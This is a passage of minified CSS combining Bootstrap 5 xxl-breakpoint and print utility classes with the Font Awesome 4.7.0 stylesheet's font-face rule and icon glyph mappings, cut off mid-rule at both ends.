t;-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xxl-center{-webkit-align-self:center!important;-ms-flex-item-align:center!important;align-self:center!important}.align-self-xxl-baseline{-webkit-align-self:baseline!important;-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xxl-stretch{-webkit-align-self:stretch!important;-ms-flex-item-align:stretch!important;align-self:stretch!important}.order-xxl-first{-webkit-order:-1!important;-ms-flex-order:-1!important;order:-1!important}.order-xxl-0{-webkit-order:0!important;-ms-flex-order:0!important;order:0!important}.order-xxl-1{-webkit-order:1!important;-ms-flex-order:1!important;order:1!important}.order-xxl-2{-webkit-order:2!important;-ms-flex-order:2!important;order:2!important}.order-xxl-3{-webkit-order:3!important;-ms-flex-order:3!important;order:3!important}.order-xxl-4{-webkit-order:4!important;-ms-flex-order:4!important;order:4!important}.order-xxl-5{-webkit-order:5!important;-ms-flex-order:5!important;order:5!important}.order-xxl-last{-webkit-order:6!important;-ms-flex-order:6!important;order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.d-print-none{display:none!important}}/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;src:url(media/fontawesome-webfont.674f50d2.eot);src:url(media/fontawesome-webfont.674f50d2.eot?#iefix&v=4.7.0) format("embedded-opentype"),url(media/fontawesome-webfont.af7ae505.woff2) format("woff2"),url(media/fontawesome-webfont.fee66e71.woff) format("woff"),url(media/fontawesome-webfont.b06871f2.ttf) format("truetype"),url(media/fontawesome-webfont.912ec66d.svg#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14286em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14286em;width:2.14286em;top:.14286em;text-align:center}.fa-li.fa-lg{left:-1.85714em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scaleY(-1);-ms-transform:scaleY(-1);transform:scaleY(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\F000"}.fa-music:before{content:"\F001"}.fa-search:before{content:"\F002"}.fa-envelope-o:before{content:"\F003"}.fa-heart:before{content:"\F004"}.fa-star:before{content:"\F005"}.fa-star-o:before{content:"\F006"}.fa-user:before{content:"\F007"}.fa-film:before{content:"\F008"}.fa-th-large:before{content:"\F009"}.fa-th:before{content:"\F00A"}.fa-th-list:before{content:"\F00B"}.fa-check:before{content:"\F00C"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\F00D"}.fa-search-plus:before{content:"\F00E"}.fa-search-minus:before{content:"\F010"}.fa-power-off:before{content:"\F011"}.fa-signal:before{content:"\F012"}.fa-cog:before,.fa-gear:before{content:"\F013"}.fa-trash-o:before{content:"\F014"}.fa-home:before{content:"\F015"}.fa-file-o:before{content:"\F016"}.fa-clock-o:before{content:"\F017"}.fa-road:before{content:"\F018"}.fa-download:before{content:"\F019"}.fa-arrow-circle-o-down:before{content:"\F01A"}.fa-arrow-circle-o-up:before{content:"\F01B"}.fa-inbox:before{content:"\F01C"}.fa-play-circle-o:before{content:"\F01D"}.fa-repeat:before,.fa-rotate-right:before{content:"\F01E"}.fa-refresh:before{content:"\F021"}.fa-list-alt:before{content:"\F022"}.fa-lock:before{content:"\F023"}.fa-flag:before{content:"\F024"}.fa-headphones:before{content:"\F025"}.fa-volume-off:before{content:"\F026"}.fa-volume-down:before{content:"\F027"}.fa-volume-up:before{content:"\F028"}.fa-qrcode:before{content:"\F029"}.fa-barcode:before{content:"\F02A"}.fa-tag:before{content:"\F02B"}.fa-tags:before{content:"\F02C"}.fa-book:before{content:"\F02D"}.fa-bookmark:before{content:"\F02E"}.fa-print:before{content:"\F02F"}.fa-camera:before{content:"\F030"}.fa-font:before{content:"\F031"}.fa-bold:before{content:"\F032"}.fa-italic:before{content:"\F033"}.fa-text-height:before{content:"\F034"}.fa-text-width:before{content:"\F035"}.fa-align-left:before{content:"\F036"}.fa-align-center:before{content:"\F037"}.fa-align-right:before{content:"\F038"}.fa-align-justify:before{content:"\F039"}.fa-list:before{content:"\F03A"}.fa-dedent:before,.fa-outdent:before{content:"\F03B"}.fa-indent:before{content:"\F03C"}.fa-video-camera:before{content:"\F03D"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\F03E"}.fa-pencil:before{content:"\F040"}.fa-map-marker:before{content:"\F041"}.fa-adjust:before{content:"\F042"}.fa-tint:before{content:"\F043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\F044"}.fa-share-square-o:before{content:"\F045"}.fa-check-square-o:before{content:"\F046"}.fa-arrows:before{content:"\F047"}.fa-step-backward:before{content:"\F048"}.fa-fast-backward:before{content:"\F049"}.fa-backward:before{content:"\F04A"}.fa-play:before{content:"\F04B"}.fa-pause:before{content:"\F04C"}.fa-stop:before{content:"\F04D"}.fa-forward:before{content:"\F04E"}.fa-fast-forward:before{content:"\F050"}.fa-step-forward:before{content:"\F051"}.fa-eject:before{content:"\F052"}.fa-chevron-left:before{content:"\F053"}.fa-chevron-right:before{content:"\F054"}.fa-plus-circle:before{content:"\F055"}.fa-minus-circle:before{content:"\F056"}.fa-times-circle:before{content:"\F057"}.fa-check-circle:before{content:"\F058"}.fa-question-circle:before{content:"\F059"}.fa-info-circle:before{content:"\F05A"}.fa-crosshairs:before{content:"\F05B"}.fa-times-circle-o:before{content:"\F05C"}.fa-check-circle-o:before{content:"\F05D"}.fa-ban:before{content:"\F05E"}.fa-arrow-left:before{content:"\F060"}.fa-arrow-right:before{content:"\F061"}.fa-arrow-up:before{content:"\F062"}.fa-arrow-down:before{content:"\F063"}.fa-mail-forward:before,.fa-share:before{content:"\F064"}.fa-expand:before{content:"\F065"}.fa-compress:before{content:"\F066"}.fa-plus:before{content:"\F067"}.fa-minus:before{content:"\F068"}.fa-asterisk:before{content:"\F069"}.fa-exclamation-circle:before{content:"\F06A"}.fa-gift:before{content:"\F06B"}.fa-leaf:before{content:"\F06C"}.fa-fire:before{content:"\F06D"}.fa-eye:before{content:"\F06E"}.fa-eye-slash:before{content:"\F070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\F071"}.fa-plane:before{content:"\F072"}.fa-calendar:before{content:"\F073"}.fa-random:before{content:"\F074"}.fa-comment:before{content:"\F075"}.fa-magnet:before{content:"\F076"}.fa-chevron-up:before{content:"\F077"}.fa-chevron-down:before{content:"\F078"}.fa-retweet:before{content:"\F079"}.fa-shopping-cart:before{content:"\F07A"}.fa-folder:before{content:"\F07B"}.fa-folder-open:before{content:"\F07C"}.fa-arrows-v:before{content:"\F07D"}.fa-arrows-h:before{content:"\F07E"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\F080"}.fa-twitter-square:before{content:"\F081"}.fa-facebook-square:before{content:"\F082"}.fa-camera-retro:before{content:"\F083"}.fa-key:before{content:"\F084"}.fa-cogs:before,.fa-gears:before{content:"\F085"}.fa-comments:before{content:"\F086"}.fa-thumbs-o-up:before{content:"\F087"}.fa-thumbs-o-down:before{content:"\F088"}.fa-star-half:before{content:"\F089"}.fa-heart-o:before{content:"\F08A"}.fa-sign-out:before{content:"\F08B"}.fa-linkedin-square:before{content:"\F08C"}.fa-thumb-tack:before{content:"\F08D"}.fa-external-link:before{content:"\F08E"}.fa-sign-in:before{content:"\F090"}.fa-trophy:before{content:"\F091"}.fa-github-square:before{content:"\F092"}.fa-upload:before{content:"\F093"}.fa-lemon-o:before{content:"\F094"}.fa-phone:before{content:"\F095"}.fa-square-o:before{content:"\F096"}.fa-bookmark-o:before{content:"\F097"}.fa-phone-square:before{content:"\F098"}.fa-twitter:before{content:"\F099"}.fa-facebook-f:before,.fa-facebook:before{content:"\F09A"}.fa-github:before{content:"\F09B"}.fa-unlock:before{content:"\F09C"}.fa-credit-card:before{content:"\F09D"}.fa-feed:before,.fa-rss:before{content:"\F09E"}.fa-hdd-o:before{content:"\F0A0"}.fa-bullhorn:before{content:"\F0A1"}.fa-bell:before{content:"\F0F3"}.fa-certificate:before{content:"\F0A3"}.fa-hand-o-right:before{content:"\F0A4"}.fa-hand-o-left:before{content:"\F0A5"}.fa-hand-o-up:before{content:"\F0A6"}.fa-hand-o-down:before{content:"\F0A7"}.fa-arrow-circle-left:before{content:"\F0A8"}.fa-arrow-circle-right:before{content:"\F0A9"}.fa-arrow-circle-up:before{content:"\F0AA"}.fa-arrow-circle-down:before{content:"\F0AB"}.fa-globe:before{content:"\F0AC"}.fa-wrench:before{content:"\F0AD"}.fa-tasks:before{content:"\F0AE"}.fa-filter:before{content:"\F0B0"}.fa-briefcase:before{content:"\F0B1"}.fa-arrows-alt:before{content:"\F0B2"}.fa-group:before,.fa-users:before{content:"\F0C0"}.fa-chain:before,.fa-link:before{content:"\F0C1"}.fa-cloud:before{content:"\F0C2"}.fa-flask:before{content:"\F0C3"}.fa-cut:before,.fa-scissors:before{content:"\F0C4"}.fa-copy:before,.fa-files-o:before{content:"\F0C5"}.fa-paperclip:before{content:"\F0C6"}.fa-floppy-o:before,.fa-save:before{content:"\F0C7"}.fa-square:before{content:"\F0C8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\F0C9"}.fa-list-ul:before{content:"\F0CA"}.fa-list-ol:before{content:"\F0CB"}.fa-strikethrough:before{content:"\F0CC"}.fa-underline:before{content:"\F0CD"}.fa-table:before{content:"\F0CE"}.fa-magic:before{content:"\F0D0"}.fa-truck:before{content:"\F0D1"}.fa-pinterest:before{content:"\F0D2"}.fa-pinterest-square:before{content:"\F0D3"}.fa-google-plus-square:before{content:"\F0D4"}.fa-google-plus:before{content:"\F0D5"}.fa-money:before{content:"\F0D6"}.fa-caret-down:before{content:"\F0D7"}.fa-caret-up:before{content:"\F0D8"}.fa-caret-left:before{content:"\F0D9"}.fa-caret-right:before{content:"\F0DA"}.fa-columns:before{content:"\F0DB"}.fa-sort:before,.fa-unsorted:before{content:"\F0DC"}.fa-sort-desc:before,.fa-sort-down:before{content:"\F0DD"}.fa-sort-asc:before,.fa-sort-up:before{content:"\F0DE"}.fa-envelope:before{content:"\F0E0"}.fa-linkedin:before{content:"\F0E1"}.fa-rotate-left:before,.fa-undo:before{content:"\F0E2"}.fa-gavel:before,.fa-legal:before{content:"\F0E3"}.fa-dashboard:before,.fa-tachometer:before{content:"\F0E4"}.fa-comment-o:before{content:"\F0E5"}.fa-comments-o:before{content:"\F0E6"}.fa-bolt:before,.fa-flash:before{content:"\F0E7"}.fa-sitemap:before{content:"\F0E8"}.fa-umbrella:before{content:"\F0E9"}.fa-clipboard:before,.fa-paste:before{content:"\F0EA"}.fa-lightbulb-o:before{content:"\F0EB"}.fa-exchange:before{content:"\F0EC"}.fa-cloud-download:before{content:"\F0ED"}.fa-cloud-upload:before{content:"\F0EE"}.fa-user-md:before{content:"\F0F0"}.fa-stethoscope:before{content:"\F0F1"}.fa-suitcase:before{content:"\F0F2"}.fa-bell-o:before{content:"\F0A2"}.fa-coffee:before{content:"\F0F4"}.fa-cutlery:before{content:"\F0F5"}.fa-file-text-o:before{content:"\F0F6"}.fa-building-o:before{content:"\F0F7"}.fa-hospital-o:before{content:"\F0F8"}.fa-ambulance:before{content:"\F0F9"}.fa-medkit:before{content:"\F0FA"}.fa-fighter-jet:before{content:"\F0FB"}.fa-beer:before{content:"\F0FC"}.fa-h-square:before{content:"\F0FD"}.fa-plus-square:before{content:"\F0FE"}.fa-angle-double-left:before{content:"\F100"}.fa-angle-double-right:before{content:"\F101"}.fa-angle-double-up:before{content:"\F102"}.fa-angle-double-down:before{content:"\F103"}.fa-angle-left:before{content:"\F104"}.fa-angle-right:before{content:"\F105"}.fa-angle-up:before{content:"\F106"}.fa-angle-down:before{content:"\F107"}.fa-desktop:before{content:"\F108"}.fa-laptop:before{content:"\F109"}.fa-tablet:before{content:"\F10A"}.fa-mobile-phone:before,.fa-mobile:before{content:"\F10B"}.fa-circle-o:before{content:"\F10C"}.fa-quote-left:before{content:"\F10D"}.fa-quote-right:before{content:"\F10E"}.fa-spinner:before{content:"\F110"}.fa-circle:before{content:"\F111"}.fa-mail-reply:before,.fa-reply:before{content:"\F112"}.fa-github-alt:before{content:"\F113"}.fa-folder-o:before{content:"\F114"}.fa-folder-open-o:before{content:"\F115"}.fa-smile-o:before{content:"\F118"}.fa-frown-o:before{content:"\F119"}.fa-meh-o:before{content:"\F11A"}.fa-gamepad:before{content:"\F11B"}.fa-keyboard-o:before{content:"\F11C"}.fa-flag-o:before{content:"\F11D"}.fa-flag-checkered:before{content:"\F11E"}.fa-terminal:before{content:"\F120"}.fa-code:before{content:"\F121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\F122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\F123"}.fa-location-arrow:before{content:"\F124"}.fa-crop:before{content:"\F125"}.fa-code-fork:before{content:"\F126"}.fa-chain-broken:before,.fa-unlink:before{content:"\F127"}.fa-question:before{content:"\F128"}.fa-info:before{content:"\F129"}.fa-exclamation:before{content:"\F12A"}.fa-superscript:before{content:"\F12B"}.fa-subscript:before{content:"\F12C"}.fa-eraser:before{content:"\F12D"}.fa-puzzle-piece:before{content:"\F12E"}.fa-microphone:before{content:"\F130"}.fa-microphone-slash:before{content:"\F131"}.fa-shield:before{content:"\F132"}.fa-calendar-o:before{content:"\F133"}.fa-fire-extinguisher:before{content:"\F134"}.fa-rocket:before{content:"\F135"}.fa-maxcdn:before{content:"\F136"}.fa-chevron-circle-left:before{content:"\F137"}.fa-chevron-circle-right:before{content:"\F138"}.fa-chevron-circle-up:before{content:"\F139"}.fa-chevron-circle-down:before{content:"\F13A"}.fa-html5:before{content:"\F13B"}.fa-css3:before{content:"\F13C"}.fa-anchor:before{content:"\F13D"}.fa-unlock-alt:before{content:"\F13E"}.fa-bullseye:before{content:"\F140"}.fa-ellipsis-h:before{content:"\F141"}.fa-ellipsis-v:before{content:"\F142"}.fa-rss-square:before{content:"\F143"}.fa-play-circle:before{content:"\F144"}.fa-ticket:before{content:"\F145"}.fa-minus-square:before{content:"\F146"}.fa-minus-square-o:before{content:"\F147"}.fa-level-up:before{content:"\F148"}.fa-level-down:before{content:"\F149"}.fa-check-square:before{content:"\F14A"}.fa-pencil-square:before{content:"\F14B"}.fa-external-link-square:before{content:"\F14C"}.fa-share-square:before{content:"\F14D"}.fa-compass:before{content:"\F14E"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\F150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\F151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\F152"}.fa-eur:before,.fa-euro:before{content:"\F153"}.fa-gbp:before{content:"\F154"}.fa-dollar:before,.fa-usd:before{content:"\F155"}.fa-inr:before,.fa-rupee:before{content:"\F156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\F157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\F158"}.fa-krw:before,.fa-won:before{content:"\F159"}.fa-bitcoin:before,.fa-btc:before{content:"\F15A"}.fa-file:before{content:"\F15B"}.fa-file-text:before{content:"\F15C"}.fa-sort-alpha-asc:before{content:"\F15D"}.fa-sort-alpha-desc:before{content:"\F15E"}.fa-sort-amount-asc:before{content:"\F160"}.fa-sort-amount-desc:before{content:"\F161"}.fa-sort-numeric-asc:before{content:"\F162"}.fa-sort-numeric-desc:before{content:"\F163"}.fa-thumbs-up:before{content:"\F164"}.fa-thumbs-down:before{content:"\F165"}.fa-youtube-square:before{content:"\F166"}.fa-youtube:before{content:"\F167"}.fa-xing:before{content:"\F168"}.fa-xing-square:before{content:"\F169"}.fa-youtube-play:before{content:"\F16A"}.fa-dropbox:before{content:"\F16B"}.fa-stack-overflow:before{content:"\F16C"}.fa-instagram:before{content:"\F16D"}.fa-flickr:before{content:"\F16E"}.fa-adn:before{content:"\F170"}.fa-bitbucket:before{content:"\F171"}.fa-bitbucket-square:before{content:"\F172"}.fa-tumblr:before{content:"\F173"}.fa-tumblr-square:before{content:"\F174"}.fa-long-arrow-down:before{content:"\F175"}.fa-long-arrow-up:before{content:"\F176"}.fa-long-arrow-left:before{content:"\F177"}.fa-long-arrow-right:before{content:"\F178"}.fa-apple:before{content:"\F179"}.fa-windows:before{content:"\F17A"}.fa-android:before{content:"\F17B"}.fa-linux:before{content:"\F17C"}.fa-dribbble:before{content:"\F17D"}.fa-skype:before{content:"\F17E"}.fa-foursquare:before{content:"\F180"}.fa-trello:before{content:"\F181"}.fa-female:before{content:"\F182"}.fa-male:before{content:"\F183"}.fa-gittip:before,.fa-gratipay:before{content:"\F184"}.fa-sun-o:before{content:"\F185"}.fa-moon-o:before{content:"\F186"}.fa-archive:before{content:"\F187"}.fa-bug:before{content:"\F188"}.fa-vk:before{content:"\F189"}.fa-weibo:before{content:"\F18A"}.fa-renren:before{content:"\F18B"}.fa-pagelines:before{content:"\F18C"}.fa-stack-exchange:before{content:"\F18D"}.fa-arrow-circle-o-right:before{content:"\F18E"}.fa-arrow-circle-o-left:before{content:"\F190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\F191"}.fa-dot-circle-o:before{content:"\F192"}.fa-wheelchair:before{content:"\F193"}.fa-vimeo-square:before{content:"\F194"}.fa-try:before,.fa-turkish-lira:before{content:"\F195"}.fa-plus-square-o:before{content:"\F196"}.fa-space-shuttle:before{content:"\F197"}.fa-slack:before{content:"\F198"}.fa-envelope-square:before{content:"\F199"}.fa-wordpress:before{content:"\F19A"}.fa-openid:before{content:"\F19B"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\F19C"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\F19D"}.fa-yahoo:before{content:"\F19E"}.fa-google:before{content:"\F1A0"}.fa-reddit:before{content:"\F1A1"}.fa-reddit-square:before{content:"\F1A2"}.fa-stumbleupon-circle:before{content:"\F1A3"}.fa-stumbleupon:before{content:"\F1A4"}.fa-delicious:before{content:"\F1A5"}.fa-digg:before{content:"\F1A6"}.fa-pied-piper-pp:before{content:"\F1A7"}.fa-pied-piper-alt:before{content:"\F1A8"}.fa-drupal:before{content:"\F1A9"}.fa-joomla:before{content:"\F1AA"}.fa-language:before{content:"\F1AB"}.fa-fax:before{content:"\F1AC"}.fa-building:before{content:"\F1AD"}.fa-child:before{content:"\F1AE"}.fa-paw:before{content:"\F1B0"}.fa-spoon:before{content:"\F1B1"}.fa-cube:before{content:"\F1B2"}.fa-cubes:before{content:"\F1B3"}.fa-behance:before{content:"\F1B4"}.fa-behance-square:before{content:"\F1B5"}.fa-steam:before{content:"\F1B6"}.fa-steam-square:before{content:"\F1B7"}.fa-recycle:before{content:"\F1B8"}.fa-automobile:before,.fa-car:before{content:"\F1B9"}.fa-cab:before,.fa-taxi:before{content:"\F1BA"}.fa-tree:before{content:"\F1BB"}.fa-spotify:before{content:"\F1BC"}.fa-deviantart:before{content:"\F1BD"}.fa-soundcloud:before{content:"\F1BE"}.fa-database:before{content:"\F1C0"}.fa-file-pdf-o:before{content:"\F1C1"}.fa-file-word-o:before{content:"\F1C2"}.fa-file-excel-o:before{content:"\F1C3"}.fa-file-powerpoint-o:before{content:"\F1C4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\F1C5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\F1C6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\F1C7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\F1C8"}.fa-file-code-o:before{content:"\F1C9"}.fa-vine:before{content:"\F1CA"}.fa-codepen:before{content:"\F1CB"}.fa-jsfiddle:before{content:"\F1CC"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\F1CD"}.fa-circle-o-notch:before{content:"\F1CE"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\F1D0"}.fa-empire:before,.fa-ge:before{content:"\F1D1"}.fa-git-square:before{content:"\F1D2"}.fa-git:before{content:"\F1D3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\F1D4"}.fa-tencent-weibo:before{content:"\F1D5"}.fa-qq:before{content:"\F1D6"}.fa-wechat:before,.fa-weixin:before{content:"\F1D7"}.fa-paper-plane:before,.fa-send:before{content:"\F1D8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\F1D9"}.fa-history:before{content:"\F1DA"}.fa-circle-thin:before{content:"\F1DB"}.fa-header:before{content:"\F1DC"}.fa-paragraph:before{content:"\F1DD"}.fa-sliders:before{content:"\F1DE"}.fa-share-alt:before{content:"\F1E0"}.fa-share-alt-square:before{content:"\F1E1"}.fa-bomb:before{content:"\F1E2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\F1E3"}.fa-tty:before{content:"\F1E4"}.fa-binoculars:before{content:"\F1E5"}.fa-plug:before{content:"\F1E6"}.fa-slideshare:before{content:"\F1E7"}.fa-twitch:before{content:"\F1E8"}.fa-yelp:before{content:"\F1E9"}.fa-newspaper-o:before{content:"\F1EA"}.fa-wifi:before{content:"\F1EB"}.fa-calculator:before{content:"\F1EC"}.fa-paypal:before{content:"\F1ED"}.fa-google-wallet:before{content:"\F1EE"}.fa-cc-visa:before{content:"\F1F0"}.fa-cc-mastercard:before{content:"\F1F1"}.fa-cc-discover:before{content:"\F1F2"}.fa-cc-amex:before{content:"\F1F3"}.fa-cc-paypal:before{content:"\F1F4"}.fa-cc-stripe:before{content:"\F1F5"}.fa-bell-slash:before{content:"\F1F6"}.fa-bell-slash-o:before{content:"\F1F7"}.fa-trash:before{content:"\F1F8"}.fa-copyright:before{content:"\F1F9"}.fa-at:before{content:"\F1FA"}.fa-eyedropper:before{content:"\F1FB"}.fa-paint-brush:before{content:"\F1FC"}.fa-birthday-cake:before{content:"\F1FD"}.fa-area-chart:before{content:"\F1FE"}.fa-pie-chart:before{content:"\F200"}.fa-line-chart:before{content:"\F201"}.fa-lastfm:before{content:"\F202"}.fa-lastfm-square:before{content:"\F203"}.fa-toggle-off:before{content:"\F204"}.fa-toggle-on:before{content:"\F205"}.fa-bicycle:before{content:"\F206"}.fa-bus:before{content:"\F207"}.fa-ioxhost:before{content:"\F208"}.fa-angellist:before{co